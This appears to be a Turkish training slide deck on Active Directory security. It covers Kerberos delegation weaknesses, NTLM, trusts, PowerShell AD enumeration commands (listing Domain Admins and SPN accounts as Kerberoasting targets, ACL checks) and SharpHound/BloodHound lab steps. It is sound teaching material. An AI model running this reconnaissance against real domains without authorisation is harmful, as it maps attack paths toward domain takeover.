
Kerberos Double Hop Sorunu
Kerberos protokolü doğası gereği erişilen sunucunun istemcinin kimlik bilgileri ile farklı sunuculara erişmesini engellemektedir.
Örneğin bir IIS sunucusu Kerberos protokolü sonucunda erişen istemci bilgilerini MSSQL veritabanı sunucusuna erişim sağlarken kullanamamaktadır.
Bu durum da Double Hop olarak adlandırılmaktadır. Microsoft bu problem çözmek adına çeşitli yöntemler geliştirmiştir.
Unconstrained Delegation
Constrained Delegation
Resource Based Constrained Delegation

Slide 32

Unconstrained Delegation
Unconstrained Delegation (Kısıtlamasız Delegasyon) yöntemi ile sunucuya kendisine erişen istemcileri taklit etme (impersonation) yeteneği sağlanmaktadır.
Fakat isimden de anlaşılacağı üzere bu taklit aşamasında herhangi bir kısıtlama bulunmamaktadır.
Yani sunucu Active Directory ortamındaki tüm servislere erişirken bu taklit yeteneğini kullanabilmektedir.
Bu işlemin gerçekleşebilmesi için Kerberos protokolünün son aşamasında istemci, sunucuya TGT biletini de göndermektedir. Sunucu da bu bileti kullanarak diğer servis için gerekli ST biletini DC’den almaktadır.

Slide 33

Unconstrained Delegation

Slide 34
Önemli Not – Unconstrained Delegation Zafiyeti
Saldırganlar Unconstrained Delegation opsiyonu aktif olan sunucuyu ele geçirirse bu sunucuya erişen tüm objelerin (Kullanıcı, Bilgisayar vb) TGT biletini ele geçirebilmektedir.
Saldırgan bu sayede bu sunucuya erişen tüm objeleri Active Directory ortamındaki tüm servislere erişirken taklit (impersonate) edebilmektedir.
Bu durum farklı senaryolarla birleştirildiğinde tüm domainin ele geçirilmesine veya farklı domainlere kolayca sıçranabilmesine sebep olmaktadır.

Slide 35

Constrained Delegation
Constrained Delegation (Kısıtlanmış Delegasyon) yöntemi de Unconstrained Delegation yöntemine benzer şekilde çalışmaktadır.
Bu sayede sunucu belirli servisler dışındaki servislere erişirken taklit (impersonation) yapamayacaktır.
Bu işlemin gerçekleşebilmesi sunucu diğer servise erişmek için DC’ye istemcinin ST bileti ile S4U2Proxy isteği yapmaktadır.

Slide 36

Constrained Delegation

Slide 37
Uygulama #4
Domain Controller sunucusu üzerinde oturum açınız.
Active Directory Users and Computers uygulamasını açınız.
Active Directory ortamındaki delegasyon tanımlı objeleri ve attribute değerlerini inceleyiniz.

Slide 38
NTLM
NTLM (New Technology Lan Manager) Windows ve Active Directory ortamında çok yoğun kullanılan sınama-yanıt (challenge-response) tabanlı bir protokoldür.
Bu sayede kullanıcının parolası veya parola özet değeri ağ üzerinde direkt olarak iletilmemektedir.
Bu şifreleme sırasında da objenin NTHash veya LMHash parola özeti kullanılmaktadır.
NTLM protokolünün kendi içerisinde NTLMv1 ve NTLMv2 olarak iki versiyonu bulunmaktadır. NTLMv2 protokolü daha güçlü şifreleme, zaman damgası doğrulaması ve diğer önlemler sayesinde NTLMv1’e göre daha güvenlidir

Slide 39

NTLM
İstemci hizmet almak istediği sunucuya erişirken kullanıcı adını açık bir şekilde gönderir.
Sunucu istemciye kimlik doğrulaması yapabilmek adına Challenge adlı rastgele üretilmiş bir değer gönderir.
İstemci Challenge değerini kullanıcının NTHash değeri ile hashlenir ve sunucuya geri gönderir.
Sunucu istemciden aldığı şifrelenmiş veriyi ve Challenge değerini DC sunucusuna gönderir. Eğer lokal bir oturum açma işlemi gerçekleşiyorsa DC sunucusuna istek gönderilmez.
Son adımda DC sunucusundan hata mesajı veya doğrulama mesajı gönderilir.

Slide 40
Trust Yapıları
Farklı Forest ve Domain yapılarının birbiri ile iletişim kurabilmesi için oluşturulan ilişkilerdir.
Genellikle büyük ve dağıtık altyapıya sahip organizasyonlarda ve firma birleşmelerinde ihtiyaç duyulmaktadır.
Trust yapılarında trust yönü ile erişim yönü birbirine terstir.
Çeşitli trust yöntemleri ve ilişki türleri bulunmaktadır.
One-Way: A objesinden B objesine trustın bulunup B objesinden A objesine trust tanımlanmadığı durumdur.
Two-Way: A ve B objesi arasında karşılıklıa trust ilişkisinin bulunduğu durumdur.
Transitive: Trust ilişkisinin geçiskenliğini ifade etmektedir. A ve B objesi arasında ve B ve C arasında trust varsa A ve C arasında da otomatikman trust bulunmaktadır.
Non-Transitive: Transitive trust aksine güven ilişkisinin geçişken olmadığı durumdur.

Slide 41

Trust Yapıları

Slide 42
Uygulama #5
Domain Controller sunucusu üzerinde oturum açınız.
Active Directory Domains and Trusts uygulamasını açınız.
Lab ortamındaki trust yapılarını inceleyiniz.

Slide 43

Bilgi Toplama

Slide 44
Powershell
Powershell Microsoft tarafından Command Prompt(cmd)’ye alternatif olarak geliştirilen bir komut satırı uygulamasıdır.
Powershell .NET kütüphanesine, WMI ve COM objelerine direk erişim sağlamaktadır. Bu nedenle çok esnek bir yapıya sahiptir.
WS-Management protokolü ile uzak sunucuda da komut çalıştırma yeteneğine sahiptir.
Powershell System.Management.Automation.dll kütüphanesini kullanmaktadır.

Slide 45
Önemli Not – Powershell
Powershell altyapısı Powershell.exe veya Powershell_ise.exe’den bağımsız bir şekilde de çalıştırılabilmektedir.
Bu nedenle sunucuda yukarıdaki exeler çalıştırılamazsa dahi Powershell komutları çalıştırılabilir.
Eğer System.Management.Automation.dll kütüphanesi kullanılarak bir exe oluşturulursa bu exe üzerinden de Powershell komutları çalıştırılabilir.

Slide 46
Powershell – Active Directory Module
Powershell Active Directory modülü Microsoft tarafından geliştirilmiş ve sunuculara RSAT (Remote Server Administration Tools) özelliği ile yüklenebilmektedir.
Bu modül sayesinde Active Directory ortamındaki birçok önemli veri kolaylıkla elde edilebilmektedir.
Modülün RSAT ile veya komut satırı üzerinden yüklenebilmesi için yerel yönetici (local admin) yetkisi gerekmektedir.

Slide 47
Uygulama #6
• AD sunucusu üzerinde oturum açınız. • https://github.com/forestallio/ActiveDirectoryRedTeaming reposundaki Powershell Microsoft Active Directory Module klasöründeki işlemleri gerçekleştirerek Powershell Active Directory modülünü yükleyiniz.

Slide 48
Powershell – Active Directory Module
# Forest bilgilerini elde etmek için kullanılır
Get-ADForest
# Domain bilgilerini elde etmek için kullanılır
Get-ADDomain
# Tüm OU'ları listeler
Get-ADOrganizationalUnit -Filter *
# Tüm Kullanıcıları listeler
Get-ADUser -Filter *
# Displayname değeri içerisinde Admin gecen kullanıcıları listeler
Get-ADUser -Filter 'DisplayName -like "*Admin*"'

Slide 49
Powershell – Active Directory Module
# Tüm Bilgisayarları listeler ve Name ve SID değerlerini filtreler ve CSV olarak dışarı aktarır
Get-ADComputer -Filter * | Select Name,SID | Export-Csv -Path computers.csv -NoTypeInformation
# Servise sahip objeleri listeler
Get-ADObject -Filter 'serviceprincipalname -like "*"' -Properties serviceprincipalname
# Foresttaki tüm domainlere bağlı dc sunucularını listeler
(Get-ADForest).Domains | % { Get-ADDomainController -Filter * -Server $_ }
# Domain admin grubunun üyelerini listeler
Get-ADGroup -Filter 'Name -like "Domain Admins"' -Properties member | select member

Slide 50
Powershell – Active Directory Module
Bu komutlar, mevcut kullanıcı ve grup listelemelerinizi derinleştirir.
# Belirli bir kullanıcının üye olduğu grupları listeler
Get-ADPrincipalGroupMembership -Identity "kullaniciadi" | Select-Object name
# Domain Admins grubunun üyelerini (iç içe geçmiş gruplar dahil) listeler
Get-ADGroupMember -Identity "Domain Admins" -Recursive
# Açıklama (description) kısmında "admin", "yönetici" gibi ifadeler geçen kullanıcıları bulur
Get-ADUser -Filter 'Description -like "*admin*"' -Properties Description | Select-Object Name, Description
# Belirli bir OU içerisindeki tüm kullanıcıları listeler
Get-ADUser -Filter * -SearchBase "OU=Departman,DC=sirket,DC=local“

Slide 51
Powershell – Active Directory Module
Bu komutlar, genellikle güvenlik denetimlerinde ilk bakılan yerlerdir.
# Varsayılan domain parola politikasını gösterir (min. uzunluk, karmaşıklık vb.)
Get-ADDefaultDomainPasswordPolicy
# Parolası süresiz olarak ayarlanmış (PasswordNeverExpires) tüm hesapları bulur (güvenlik zafiyeti!)
Search-ADAccount -PasswordNeverExpires | Select-Object Name, DistinguishedName
# Belirli bir süredir (örn: 90 gün) pasif olan kullanıcı hesaplarını bulur
Search-ADAccount -AccountInactive -TimeSpan 90.00:00:00
# Kilitlenmiş (locked out) kullanıcı hesaplarını listeler
Search-ADAccount -LockedOut

Slide 52
Powershell – Active Directory Module
Bu komutlar, altyapıyı ve potansiyel saldırı yüzeylerini anlamaya yöneliktir.
# Kerberoasting saldırısı için potansiyel hedefleri (SPN'e sahip kullanıcıları) listeler
Get-ADUser -Filter 'ServicePrincipalName -ne "$null"' -Properties ServicePrincipalName | select Name, ServicePrincipalName
# Mevcut domain ile güven ilişkisi (trust) kurmuş diğer domain'leri listeler
Get-ADTrust -Filter *
# Tüm Group Policy Object'leri (GPO) listeler
Get-GPO -All (Bu komut için GroupPolicy modülünün yüklü olması gerekir: Import-Module GroupPolicy)

Slide 53
Powershell – Active Directory Module
Bu bölüm, kimin neye yetkisi olduğunu anlamak için kritik öneme sahiptir ve genellikle ileri seviye bir konudur.
# Domain Admins grubunu kimlerin değiştirebileceğini (üye ekleyip/çıkarabileceğini) gösterir
(Get-Acl "AD:CN=Domain Admins,CN=Users,DC=sirket,DC=local").Access | Select-Object IdentityReference, ActiveDirectoryRights
# Belirli bir kullanıcı üzerinde "GenericAll" (tam kontrol) hakkı olan hesapları listeler (DCSync saldırısı tespiti için önemlidir)
Get-ADUser "hedefkullanici" | Get-Acl | Select-Object -ExpandProperty Access | Where-Object {($_.ActiveDirectoryRights -eq "GenericAll") -and ($_.IdentityReference -notlike "BUILTIN\Administrators")}

Slide 54
Uygulama #7
Description attributunda Password, Pwd, Parola, Sifre vb kelimeler geçen objeleri tespit eden Powershell scriptini yazınız.
Bilgisayar hostname ve işletim sistemi bilgilerini CSV olarak dışarı aktaran Powershell scriptini yazınız.
Ödev:
Domain ortamındaki tüm admin hesapları tespit eden Powershell scriptini yazınız

Slide 55
LDAP
Active Directory verileri hiyerarşik bir şekilde saklamak için LDAP (Lightweight Directory Access Protocol) protokolü kullanmaktadır.
LDAP protokolü DC sunucularında 389 ve 636 numaralı portlarda çalışmaktadır.
Domain Controller sunucuları üzerinden LDAP protokolü kullanılarak bilgi toplama, yönetim, herhangi bir değişiklik olduğunda notifikasyon üretme gibi bir çok farklı işlem yapılabilmektedir.
LDAP üzerinden bilgi toplama manuel olarak veya çeşitli araçlar üzerinden gerçekleştirilebilmektedir.

Slide 56

BloodHound - SharpHound
Active Directory ortamındaki birçok ilişkiyi graf arayüzü üzerinde görselleştirmektedir.
Bu sayede bir objeden diğerine saldırı yollarını kolayca tespit edebilmektedir.
Çalıştırılan kullanıcının yetkisine göre bir çok obje tipini ve ilişki türünü elde edebilmektedir.
LDAP ve WINNT protokollerini kullanmaktadır.
SharpHound: Veri toplama ajanı
BloodHound: Analiz arayüzü
Neo4j: Graf Veritabanı

Slide 57

BloodHound - SharpHound

Slide 58
Uygulama #8
RDWS01 sunucusunda oturum açınız.
• SharpHound.exe aracını çalıştırınız ve çıktıyı bilgisayarınıza kopyalayınız. (https://github.com/BloodHoundAD/BloodHound/tree/master/Collectors)
• Neo4j veritabanını bilgisayarınıza kurunuz. (https://neo4j.com/download/ )
